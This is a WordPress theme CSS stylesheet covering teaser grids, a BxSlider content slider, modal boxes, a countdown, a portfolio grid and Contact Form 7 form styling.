.wpb_grid .vc_col-sm-4 .post-thumb a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.wpb_grid .vc_col-sm-1 .post-thumb img,
.wpb_grid .vc_col-sm-2 .post-thumb img,
.wpb_grid .vc_col-sm-3 .post-thumb img,
.wpb_grid .vc_col-sm-4 .post-thumb img {
  display: block;
  width: auto;
  height: 100%;
}
.wpb_grid .post-title {
  margin: 5px 0;
  font-size: 26px;
  font-weight: 600;
  line-height: 35px;
  text-transform: uppercase;
}
.wpb_grid ul.wpb_thumbnails-fluid li > div > *:first-child {
  margin-top: 0;
}
.wpb_grid .entry-content {
  line-height: 25px;
  font-size: 16px;
}
.wpb_grid .entry-content {
  display: block;
  width: 100%;
}
.wpb_grid .more-link {
  margin: 35px 0 0;
  display: block;
  width: 100%;
  max-width: 170px;
  padding: 16px 0;
  text-align: center;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
  border-radius: 3px;
}
.wpb_grid .more-link:not(:hover):not(:active) {
  background-color: transparent;
}
.wpb_grid .more-link:hover,
.wpb_grid .more-link:active {
  color: #fff;
}
.wpb_grid .wpb_teaser_grid_heading {
  margin: 0 0 60px;
  font-size: 47px;
  font-weight: 300;
  text-align: center;
  text-transform: uppercase;
  line-height: 50px;
}
.wpb_grid .wpb_thumbnails {
  padding-left: 0;
}
.wpb_grid ul.wpb_thumbnails-fluid li {
  margin-bottom: 40px;
  padding: 0 18px;
}
.wpb_grid .post-thumb {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  overflow: hidden;
}
.wpb_grid .post-thumb a {
  display: block;
}
.wpb_grid .post-thumb img {
  width: 100%;
}
.wpb_filtered_grid .wpb_teaser_grid_heading {
  margin: 0 0 60px;
  font-size: 47px;
  font-weight: 300;
  text-align: center;
  text-transform: uppercase;
  line-height: 50px;
}
.wpb_filtered_grid .wpb_thumbnails {
  padding-left: 0;
}
.wpb_filtered_grid ul.wpb_thumbnails-fluid li {
  margin-bottom: 40px;
  padding: 0 18px;
}
.wpb_filtered_grid .post-thumb {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  overflow: hidden;
}
.wpb_filtered_grid .post-thumb a {
  display: block;
}
.wpb_filtered_grid .post-thumb img {
  width: 100%;
}
.wpb_filtered_grid .vc_col-sm-1 .post-thumb:before,
.wpb_filtered_grid .vc_col-sm-2 .post-thumb:before,
.wpb_filtered_grid .vc_col-sm-3 .post-thumb:before,
.wpb_filtered_grid .vc_col-sm-4 .post-thumb:before {
  content: '';
  display: block;
  padding-top: 100%;
}
.wpb_filtered_grid .vc_col-sm-1 .post-thumb a,
.wpb_filtered_grid .vc_col-sm-2 .post-thumb a,
.wpb_filtered_grid .vc_col-sm-3 .post-thumb a,
.wpb_filtered_grid .vc_col-sm-4 .post-thumb a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.wpb_filtered_grid .vc_col-sm-1 .post-thumb img,
.wpb_filtered_grid .vc_col-sm-2 .post-thumb img,
.wpb_filtered_grid .vc_col-sm-3 .post-thumb img,
.wpb_filtered_grid .vc_col-sm-4 .post-thumb img {
  display: block;
  width: auto;
  height: 100%;
}
.wpb_filtered_grid .post-title {
  margin: 5px 0;
  font-size: 26px;
  font-weight: 600;
  line-height: 35px;
  text-transform: uppercase;
}
.wpb_filtered_grid ul.wpb_thumbnails-fluid li > div > *:first-child {
  margin-top: 0;
}
.wpb_filtered_grid .entry-content {
  line-height: 25px;
  font-size: 16px;
}
.wpb_filtered_grid .entry-content img {
  max-width: 100%;
}
.wpb_filtered_grid .more-link {
  margin: 35px 0 0;
  display: block;
  width: 100%;
  max-width: 170px;
  padding: 16px 0;
  text-align: center;
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
  border-radius: 3px;
  background-color: transparent;
}
.wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
  margin-bottom: 20px;
  padding: 0 30px;
  text-align: center;
}
.wpb_teaser_grid .categories_filter li,
.wpb_categories_filter li {
  float: none;
  display: inline-block;
  line-height: 16px;
}
.wpb_teaser_grid .post-meta {
  margin: 10px 0 0;
  font-size: 0;
  text-align: left;
}
.wpb_teaser_grid .post-meta:after {
  display: inline-block;
  width: 100%;
  content: '';
}
.wpb_teaser_grid .post-meta span {
  display: inline-block;
  color: #9d9d9d;
  font-size: 16px;
  padding-right: 0;
  margin-right: 5px;
  line-height: 16px;
  margin-bottom: 10px;
  vertical-align: top;
}
.wpb_teaser_grid .post-meta span > i {
  padding-right: 7px;
}
.wpb_teaser_grid .post-meta .post-author {
  text-transform: capitalize;
}
.wpb_teaser_grid .post-meta a:not(:active):not(:hover) {
  color: inherit;
}
.vc_grid-item .vc_button-2-wrapper {
  display: none;
}
.vc_grid-item .vc_gitem-zone-mini {
  background-color: #fff;
}
.vc_grid-item .vc_gitem-post-data {
  font-size: 700;
}

/* 14.16 Content Slider */
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */
.vsc_content_slider .slider-content {
  padding-bottom: 30px;
}
.vsc_content_slider .bx-wrapper {
  position: relative;
  margin: 0 auto;
  padding: 0 35px;
  *zoom: 1;
}
.vsc_content_slider .bx-wrapper img {
  max-width: 100%;
  display: block;
}
.vsc_content_slider .bx-wrapper .bx-viewport {
  height: auto !important;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}
.vsc_content_slider .bx-wrapper .bx-controls {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.vsc_content_slider .bx-wrapper .bx-pager {
  position: absolute;
  bottom: -30px;
  left: 35px;
  right: 35px;
  height: 30px;
  padding: 9px 0;
  text-align: center;
}
.vsc_content_slider .bx-wrapper .bx-pager .bx-pager-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}
.vsc_content_slider .bx-wrapper .bx-pager a {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 10px;
  outline: 0;
  border-radius: 50%;
  text-indent: -9999px;
  opacity: 0.7;
  -webkit-transition: opacity 0.2s ease, background 0.2s ease;
  -o-transition: opacity 0.2s ease, background 0.2s ease;
  transition: opacity 0.2s ease, background 0.2s ease;
  opacity: 1;
}
.vsc_content_slider .bx-wrapper .bx-pager a:not(:hover):not(.active) {
  background-color: #d9d9d9;
}
.vsc_content_slider .bx-wrapper .bx-pager:hover a {
  opacity: 1;
}
.vsc_content_slider .bx-wrapper .bx-prev {
  left: 10px;
  border-width: 1px 0 0 1px;
}
.vsc_content_slider .bx-wrapper .bx-next {
  right: 10px;
  border-width: 0 1px 1px 0;
}
.vsc_content_slider .bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  display: inline-block;
  width: 31px;
  height: 30px;
  border-style: solid;
  background-color: transparent;
  z-index: 999;
  -webkit-transition: opacity 0.2s ease, border 0.2s ease;
  -o-transition: opacity 0.2s ease, border 0.2s ease;
  transition: opacity 0.2s ease, border 0.2s ease;
  -webkit-transform: rotate(-53deg) skew(-15deg);
  -ms-transform: rotate(-53deg) skew(-15deg);
  -o-transform: rotate(-53deg) skew(-15deg);
  transform: rotate(-53deg) skew(-15deg);
  opacity: 0;
}
.vsc_content_slider:hover .bx-wrapper .bx-controls-direction a {
  opacity: 1;
}
.vsc_content_slider .bx-wrapper:hover .bx-controls-direction a {
  opacity: 1;
}
.vsc_content_slider .bx-wrapper .bx-controls-direction a:not(:hover) {
  border-color: #d9d9d9;
}
.vsc_content_slider .bx-wrapper .bx-controls-direction a:before {
  color: inherit;
}
.vsc_content_slider .bx-wrapper .bx-controls-direction a.disabled {
  opacity: 0;
  pointer-events: none;
}

/* 14.17 Icon */
.vc_icon_element.icon_inline {
  display: inline;
}

/* 14.18 Modal Boxes */

.modal-window {
  display: none;
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  /* background: rgba(0, 0, 0, 0.8); */
  z-index: 100000000;
}

.modal-window.no-overlay {
  pointer-events: none;
}

.modal-window.no-overlay .modal-box {
  pointer-events: auto;
}

.modal-box {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  position: relative;
  margin: 0 auto;
  display: block;
  width: 640px;
  max-width: 100%;
  max-height: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  padding: 40px 30px 25px;
  border: 1px solid #e9e9e9;
  background-repeat: no-repeat;
  background-position: center;
}

.modal-box .wpcf7-form .form span.wpcf7-not-valid-tip {
    height:15px;
}
.modal-box .wpcf7-form .form {
padding-top:0px;
}
.modal-box .wpcf7-form .form .form-group {
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.modal-box .wpcf7-form div.wpcf7-response-output {
  position: absolute;
  display: block;
  margin: -15px 0 15px;
  min-width: 100%;
}

.modal-box .wpcf7 form {
  padding-bottom: 35px;
}

.modal-box .container {
  max-width:100% !important;
}

.modal-box:not(.base-clr-bg) {
  background-color: #ffffff;
}

.modal-box.light-text .close-btn {
  color: #ffffff;
}

.modal-box.light-text .close-btn:not(:hover) {
  color: #ffffff;
}

.modal-box.light-text .close-btn:hover {
  opacity: 0.8;
}

.modal-box.hide_bg {
  background-color:transparent !important;
  border:0 !important;
  overflow-y: hidden !important;
}

.modal-box iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}

.modal-box .form-group {
  margin-bottom: 20px;
}

.modal-box .close-btn {
  -webkit-transition: color 0.2s ease, background 0.2s ease;
  -moz-transition: color 0.2s ease, background 0.2s ease;
  -o-transition: color 0.2s ease, background 0.2s ease;
  transition: color 0.2s ease, background 0.2s ease;
  position: absolute;
  top: 15px;
  right: 30px;
  font-size: 14px;
  cursor: pointer;
  opacity: 1;
  z-index: 20;
}

.modal-box .close-btn:not(:hover) {
  color: #000000;
}

.modal-box *:nth-child(2) {
  margin-top: 0;
}

.modal-box.iframe-box,
.modal-box.iframe-box.large,
.modal-box.iframe-box.small {
  padding: 0;
  /*padding-bottom: 35.866%;*/
}

.modal-box.iframe-box .close-btn,
.modal-box.iframe-box.large .close-btn,
.modal-box.iframe-box.small .close-btn {
  top: 0;
  right: 0;
  padding: 12px;
  font-size: 16px;
  width: 40px;
  line-height: 1;
  background-color: rgba(255, 255, 255, 0.6);
}

.modal-box.iframe-box .close-btn:hover,
.modal-box.iframe-box.large .close-btn:hover,
.modal-box.iframe-box.small .close-btn:hover {
  background-color: rgba(255, 255, 255, 0.95);
}

.modal-box.small {
  width: 380px;
  padding: 30px 15px 20px;
  font-size: 100%;
}

.modal-box.small .close-btn {
  font-size: 12px;
  right: 15px;
  top: 12px;
}

.modal-box.large {
  width: 840px;
  height: 85%;
  padding: 50px 44px 25px;
}

.modal-box.large .close-btn {
  right: 50px;
  top: 20px;
}

.modal-box.top {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  top: 0;
  bottom: auto;
}

.modal-box.bottom {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  top: auto;
  bottom: 0;
}

.modal-box.left {
  float: left;
}

.modal-box.right {
  float: right;
}


/*
 * ---------------------------------------------------------
 *
 * 15. Countdown
 *
 * ---------------------------------------------------------
 */
.vsc-countdown {
  display: block;
  text-align: center;
}
.vsc-countdown span {
  display: inline-block;
}
.vsc-countdown .countdown-section {
  position: relative;
  padding: 0 40px;
}
.vsc-countdown.vsc-countdown-normal .countdown-section {
  margin-left: 0;
}
.vsc-countdown .countdown-section:after {
  position: absolute;
  top: 40px;
  right: 0;
  display: block;
  width: 1px;
  height: 32px;
  content: '';
  background-color: rgba(0,0,0,0.07);
}
.vsc-countdown .countdown-section:last-child:after {
  content: none;
}
.vsc-countdown .countdown-amount {
  display: block;
  font-family: 'Lato', sans-serif;
  font-size: 64px;
  font-weight: 300;
  color: #5a5a5a;
}
.vsc-countdown .countdown-period {
  font-size: 14px;
}
.darker-overlay .vsc-countdown .countdown-section:after {
  background-color: rgba(230,230,230,0.25);
}
.darker-overlay .vsc-countdown .countdown-amount {
  color: #fff;
}

/*
 * ---------------------------------------------------------
 *
 * 16. Portfolio Grid
 *
 * ---------------------------------------------------------
 */
.grid-child {
  display: inline-block;
  vertical-align: middle;
  pointer-events: none;
}
.helper {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0;
}
.vivaco-grid #options {
  text-align: center;
}
.vivaco-grid #options ul {
  display: inline-block;
  list-style: none;
  margin: 20px auto;
}
.vivaco-grid #options li {
  float: left;
  line-height: 1;
  margin: 0 3px;
}
.vivaco-grid #portfolio-wrapper .portfolio .grid-item:before,
.vivaco-grid #options ul li:before {
  width: 0;
  height: 0;
  display: none;
}
.vivaco-grid #options li .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  min-width: 100%;
  text-transform: uppercase;
}
.vivaco-grid #options li .selected {
  color: #fff;
}
.vivaco-grid #portfolio-wrapper {
  margin: 20px 0 60px;
}
.vivaco-grid #portfolio-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.vivaco-grid #portfolio-wrapper .portfolio {
  position: relative;
  display: block;
  text-align: center;
}
.vivaco-grid #portfolio-wrapper .portfolio .grid-item {
  max-width: 100%;
  overflow: hidden;
}
.vivaco-grid #portfolio-wrapper .portfolio .grid-item .portfolio {
  height: 100%;
  overflow: hidden;
}
.vivaco-grid #portfolio-wrapper .portfolio > img {
  -webkit-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
}
.vivaco-grid #portfolio-wrapper .portfolio .grid-item-on-hover {
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
}
.vivaco-grid #portfolio-wrapper .portfolio .grid-text-title {
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  -webkit-transition: transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
  -webkit-transform:opacity: 1;
  transform:translateY(350px);
  -ms-transform: translateY(350px);
  -o-transform: translateY(350px);
  transform: translateY(350px);
}
.vivaco-grid #portfolio-wrapper .portfolio .grid-text-subtitle {
  font-size: 13px;
  line-height: 16px;
  text-align: center;
  -webkit-transition: transform 0.35s ease;
  -o-transition: transform 0.35s ease;
  transition: transform 0.35s ease;
  -webkit-transform: translateY(350px);
  -ms-transform: translateY(350px);
  -o-transform: translateY(350px);
  transform: translateY(350px);
}
.vivaco-grid #portfolio-wrapper .portfolio:hover > .grid-item-on-hover {
  opacity: 1;
}
.vivaco-grid #portfolio-wrapper .portfolio:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.vivaco-grid #portfolio-wrapper .grid-item-on-hover:hover .grid-text-title {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.vivaco-grid #portfolio-wrapper .grid-item-on-hover:hover .grid-text-subtitle {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.vivaco-grid #portfolio-wrapper .grid-item-title {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  margin: 0;
}
.vivaco-grid #portfolio-wrapper .grid-item-subtitle {
  display: inherit;
  font-size: 16px;
  color: #fff;
  font-weight: 300;
  margin: 0;
}
.vivaco-grid #portfolio-wrapper h3 b {
  font-weight: 600;
}
.vivaco-grid .grid-item-title .base_clr_txt {
  color: #fff;
}
.portfolio-navigation {
  text-align: center;
  margin-top: 50px;
}
.portfolio-navigation,
.portfolio-navigation a,
.portfolio-navigation a {
  line-height: 50px;
  color: #d9d9d9 !important;
  font-size: 20px;
}
.portfolio-navigation a,
.portfolio-navigation i {
  line-height: 30px;
  color: #d9d9d9 !important;
  font-size: 20px;
  height: 50px;
}
.portfolio-navigation i {
  font-size: 35pt;
}
.no-padding {
  padding: 0 !important;
  width: 100%;
}
.entry-content .portfolio img {
  padding: 0;
  height: auto;
  margin: 0;
}
.entry-content li.grid-item {
  margin: 0 !important;
  padding: 0;
}
.portfolio-navigation .next a {
  float: left;
}
.portfolio-navigation .prev a {
  float: right;
  margin-right: 30px;
}
.portfolio-navigation .home a {
  color: #1d1d1d;
}
.portfolio-single {
  padding-bottom: 50px;
}
.portfolio-single h2 {
  margin: 50px 0;
}
.portfolio-single h6 {
  margin-bottom: 5px;
}
.portfolio-single .wpb_gallery_slides {
  margin-top: 25px;
}
.portfolio-single .flexslider {
  border: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
}
.portfolio-single.flexslider .slides img {
  max-width: 100% !important;
  width: auto !important;
}
.flex-control-paging li a {
  background: #dfdfdf !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -o-box-shadow: none !important;
  width: 8px !important;
  height: 8px !important;
}
.flex-control-paging li a.flex-active {
  background: #1ac6ff !important;
}
.flex-direction-nav a {
  width: 15px !important;
  background: url(images/icon/arrow_nav.png) 0 0 no-repeat !important;
  color: transparent !important;
  text-shadow: none !important;
}
.flex-direction-nav .flex-next {
  background-position: top right !important;
}
.flex-direction-nav a.flex-next:before,
.flex-direction-nav a.flex-prev:before,
.flex-direction-nav a:before {
  content: none !important;
}

/*
 * ---------------------------------------------------------
 *
 * 17. Contact 7 forms
 *
 * ---------------------------------------------------------
 */
.wpcf7-form {
  text-align: center;
}
.wpcf7-form > * {
  text-align: left;
}
.wpcf7-form .form {
  padding: 25px 0 0;
  display: inline-block;
  width: auto;
}
.wpcf7-form .form:before,
.wpcf7-form .form:after {
  content: " ";
  display: table;
}
.wpcf7-form .form:after {
  clear: both;
}
.wpcf7-form .form {
  *zoom: 1;
}
.wpcf7-form .form.form-overlay {
  padding: 15px 0 0;
  background-color: rgba(0,0,0,0.15);
  color: #fff;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.wpcf7-form .form.leadform {
  margin: 0;
  width: 100%;
  padding: 45px 20px 15px;
  background: #eff3f6;
  -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.16);
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.16);
  border-radius: 3px;
}
.wpcf7-form .form.leadform label {
  color: #1d1d1d;
}
.wpcf7-form .form > :last-child {
  margin-bottom: 0;
}
.wpcf7-form .form .form-group {
  padding-bottom: 10px;
}
.wpcf7-form .form .form-group:not([class*="col-"]) {
  padding: 0 0 10px;
}
.wpcf7-form .form .form-group[class*="col-"] {

}
.wpcf7-form .form .form-group:before,
.wpcf7-form .form .form-group:after {
  content: " ";
  display: table;
}
.wpcf7-form .form .form-group:after {
  clear: both;
}
.wpcf7-form .form .form-group {
  margin-bottom: 15px;
}
.wpcf7-form .form.form-overlay .form-group {
  margin-bottom: 5px;
}
.wpcf7-form .form .wpcf7-form-control-wrap {
  display: block;
}
.wpcf7-form .form input[type="text"],
.wpcf7-form .form input[type="url"],
.wpcf7-form .form input[type="email"],
.wpcf7-form .form input[type="image"],
.wpcf7-form .form input[type=color],
.wpcf7-form .form input[type="tel"],
.wpcf7-form .form input[type="number"],
.wpcf7-form .form input[type="password"],
.wpcf7-form .form input[type="file"],
.wpcf7-form .form input[type="reset"],
.wpcf7-form .form input[type="button"],
.wpcf7-form .form input[type=submit],
.wpcf7-form .form textarea,
.wpcf7-form .form .form-group .btn {
  min-width: 0;
}
.wpcf7-form .form label {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  padding-top: 16px;
  line-height: 18px;
  font-size: 16px;
}
.wpcf7-form .form input.btn {
  margin-right: 0;
  margin-left: 0;
  width: 100%;
}
.wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7-form div.wpcf7-validation-errors {
  display: none !important;
}
.wpcf7-form div.wpcf7-response-output {
  line-height: 1.3;
  color: #fd8282;
  display: block;
  text-align: center;
  max-width: 415px;
  margin: 0 auto;
  margin-top: 5px;
  color: #fff;
  padding: 10px;
  border-radius: 5px;
  border-width: 0;
}
.wpcf7-form div.wpcf7-response-output.wpcf7-mail-sent-ok {
  background: #46C00A;
}
.wpcf7-form div.wpcf7-response-output.wpcf7-mail-sent-ng {
  background: #DF2121;
}
.wpcf7-form div.wpcf7-mail-sent-ng {
  border: none;
}
.wpcf7-form .form span.wpcf7-not-valid-tip {
  position: absolute;
  margin: 4px 1px 0;
  display: block;
  font-size: 13px;
  line-height: 1;
  color: #fd8282;
}
.wpcf7-form .form.form-overlay span.wpcf7-not-valid-tip {
  margin: 2px 2px 0;
  font-size: 12px;
}
.wpcf7-form .form.form-clear textarea.wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=text].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=url].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=tel].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=number].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=color].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=email].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=email].wpcf7-not-valid,
.wpcf7-form .form.form-clear input[type=password].wpcf7-not-valid {
  border-color: #fd8282;
}
.wpcf7-form .form.form-clear textarea,
.wpcf7-form .form.form-clear input[type=text],
.wpcf7-form .form.form-clear input[type=url],
.wpcf7-form .form.form-clear input[type=tel],
.wpcf7-form .form.form-clear input[type=number],
.wpcf7-form .form.form-clear input[type=color],
.wpcf7-form .form.form-clear input[type=email],
.wpcf7-form .form.form-clear input[type=email],
.wpcf7-form .form.form-clear input[type=password] {
  color: rgba(255,255,255,0.7);
  border: 1px solid rgba(255,255,255,0.95);
  border-radius: 2px;
  box-shadow: none;
  background-color: transparent;
}
.wpcf7-form .form.form-clear textarea:hover,
.wpcf7-form .form.form-clear input[type=tel]:hover,
.wpcf7-form .form.form-clear input[type=number]:hover,
.wpcf7-form .form.form-clear input[type=color]:hover,
.wpcf7-form .form.form-clear input[type=email]:hover,
.wpcf7-form .form.form-clear input[type=email]:hover,
.wpcf7-form .form.form-clear input[type=password]:hover,
.wpcf7-form .form.form-clear textarea:focus,
.wpcf7-form .form.form-clear input[type=tel]:focus,
.wpcf7-form .form.form-clear input[type=number]:focus,
.wpcf7-form .form.form-clear input[type=color]:focus,
.wpcf7-form .form.form-clear input[type=email]:focus,
.wpcf7-form .form.form-clear input[type=email]:focus,
.wpcf7-form .form.form-clear input[type=password]:focus {
  color: #fff;
}
.dark .form.form-clear textarea,
.dark .form.form-clear input[type=text],
.dark .form.form-clear input[type=url],
.dark .form.form-clear input[type=tel],
.dark .form.form-clear input[type=number],
.dark .form.form-clear input[type=color],
.dark .form.form-clear input[type=email],
.dark .form.form-clear input[type=email],
.dark .form.form-clear input[type=password] {
  border-color: rgba(0,0,0,0.9);
  color: rgba(0,0,0,0.7);
}
.dark .form.form-clear textarea:hover,
.dark .form.form-clear input[type=tel]:hover,
.dark .form.form-clear input[type=number]:hover,
.dark .form.form-clear input[type=color]:hover,
.dark .form.form-clear input[type=email]:hover,
.dark .form.form-clear input[type=email]:hover,
.dark .form.form-clear input[type=password]:hover,
.dark .form.form-clear textarea:focus,
.dark .form.form-clear input[type=tel]:focus,
.dark .form.form-clear input[type=number]:focus,
.dark .form.form-clear input[type=color]:focus,
.dark .form.form-clear input[type=email]:focus,
.dark .form.form-clear input[type=email]:focus,
.dark .form.form-clear input[type=password]:focus {
  color: #000;
}

.dark .wpcf7-form .form.form-clear .btn.btn-outline {
  color: #000;
  border-color: #000;
}
.dark .wpcf7-form .form.form-clear .btn.btn-outline:active,
.dark .wpcf7-form .form.form-clear .btn.btn-outline:hover,
.dark .wpcf7-form .form.form-clear .btn.btn-outline:focus {
  color: #1ac6ff;
  border-color: #1ac6ff;
}
.dark .wpcf7-form .form.form-clear input::-webkit-input-placeholder,
.dark .wpcf7-form .form.form-clear textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}
.dark .wpcf7-form .form.form-clear input:-moz-placeholder,
.dark .wpcf7-form .form.form-clear textarea:-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 0.5;
}
.dark .wpcf7-form .form.form-clear input::-moz-placeholder,
.dark .wpcf7-form .form.form-clear textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 0.5;
}
.dark .wpcf7-form .form.form-clear input:-ms-input-placeholder,
.dark .wpcf7-form .form.form-clear textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
}

.light.row .form.form-clear textarea,
.light.row .form.form-clear input[type=text],
.light.row .form.form-clear input[type=url],
.light.row .form.form-clear input[type=tel],
.light.row .form.form-clear input[type=number],
.light.row .form.form-clear input[type=color],
.light.row .form.form-clear input[type=email],
.light.row .form.form-clear input[type=email],
.light.row .form.form-clear input[type=password] {
  border-color: #fff;
  color: #fff;
}
.light.row .form.form-clear textarea:hover,
.light.row .form.form-clear input[type=tel]:hover,
.light.row .form.form-clear input[type=number]:hover,
.light.row .form.form-clear input[type=color]:hover,
.light.row .form.form-clear input[type=email]:hover,
.light.row .form.form-clear input[type=email]:hover,
.light.row .form.form-clear input[type=password]:hover,
.light.row .form.form-clear textarea:focus,
.light.row .form.form-clear input[type=tel]:focus,
.light.row .form.form-clear input[type=number]:focus,
.light.row .form.form-clear input[type=color]:focus,
.light.row .form.form-clear input[type=email]:focus,
.light.row .form.form-clear input[type=email]:focus,
.light.row .form.form-clear input[type=password]:focus {
  color: #fff;
}
.wpcf7-form .form.leadform.leadform-3 {
  padding: 15px 20px;
}
.wpcf7-form .form.leadform.leadform-3 .heading {
  padding-left: 15px;
}
.wpcf7-form .form.leadform.leadform-3 .subheading {
  color: #777;
  padding-left: 15px;
  margin-bottom: 30px;
}

/* Placeholder style */
.form.form-clear input::-webkit-input-placeholder,
.wpcf7-form .form.form-clear textarea::-webkit-input-placeholder {
  color: rgba(255,255,255,0.5);
}
.wpcf7-form .form.form-clear input:-moz-placeholder,
.wpcf7-form .form.form-clear textarea:-moz-placeholder {
  color: rgba(255,255,255,0.5);
  opacity: 0.5;
}
.wpcf7-form .form.form-clear input::-moz-placeholder,
.wpcf7-form .form.form-clear textarea::-moz-placeholder {
  color: rgba(255,255,255,0.5);
  opacity: 0.5;
}
.wpcf7-form .form.form-clear input:-ms-input-placeholder,
.wpcf7-form .form.form-clear textarea:-ms-input-placeholder {
  color: rgba(255,255,255,0.5);
}

.light.row .wpcf7-form .form.form-clear input::-webkit-input-placeholder,
.light.row .wpcf7-form .form.form-clear textarea::-webkit-input-placeholder {
  color: rgba(255,255,255,0.5);
}
.light.row .wpcf7-form .form.form-clear input:-moz-placeholder,
.light.row .wpcf7-form .form.form-clear textarea:-moz-placeholder {
  color: rgba(255,255,255,0.5);
  opacity: 0.5;
}
.light.row .wpcf7-form .form.form-clear input::-moz-placeholder,
.light.row .wpcf7-form .form.form-clear textarea::-moz-placeholder {
  color: rgba(255,255,255,0.5);
  opacity: 0.5;
}
.light.row .wpcf7-form .form.form-clear input:-ms-input-placeholder,
.light.row .wpcf7-form .form.form-clear textarea:-ms-input-placeholder {
  color: rgba(255,255,255,0.5);
}

.dark .wpcf7-form .form.form-clear input::-webkit-input-placeholder,
.dark .wpcf7-form .form.form-clear textarea::-webkit-input-placeholder {
  color: rgba(0,0,0,0.5);
}
.dark .wpcf7-form .form.form-clear input:-moz-placeholder,
.dark .wpcf7-form .form.form-clear textarea:-moz-placeholder {
  color: rgba(0,0,0,0.5);
  opacity: 0.5;
}
.dark .wpcf7-form .form.form-clear input::-moz-placeholder,
.dark .wpcf7-form .form.form-clear textarea::-moz-placeholder {
  color: rgba(0,0,0,0.5);
  opacity: 0.5;
}
.dark .wpcf7-form .form.form-clear input:-ms-input-placeholder,
.dark .wpcf7-form .form.form-clear textarea:-ms-input-placeholder {
  color: rgba(0,0,0,0.5);
}
.dark .wpcf7-form .form.form-clear .btn.btn-outline {
  color: #000;
  border-color: #000;
}
.dark .wpcf7-form .form.form-clear .btn.btn-outline:active,
.dark .wpcf7-form .form.form-clear .btn.btn-outline:hover,
.dark .wpcf7-form .form.form-clear .btn.btn-outline:focus {
  color: #1ac6ff;
  border-color: #1ac6ff;
}

.light.row .wpcf7-form .form.form-clear .btn.btn-outline {
  color: #fff;
  border-color: #fff;
}
.light.row  .wpcf7-form .form.form-clear .btn.btn-outline:active,
.light.row  .wpcf7-form .form.form-clear .btn.btn-outline:hover,
.light.row  .wpcf7-form .form.form-clear .btn.btn-outline:focus {
  color: #1ac6ff;
  border-color: #1ac6ff;
}

/* Old styles */
.form .form-control.NewsletterName,
.form .form-control.NewsletterEmail {
  border-left-width: 3px;
}
.subscribe-form input[type=submit] {
  margin-left: 0;
}
.wrapper-response-block,
.wrapper-response-block span {
  display: inline-block;
  width: 100%;
  line-height: 1;
  text-align: left;
}
.wrapper-response-block {
  margin-top: -5px;
  height: 26px;
}
#registration .wpcf7-form {
  width: 100%;
  margin: 0 auto;
  background: #eff3f6;
}
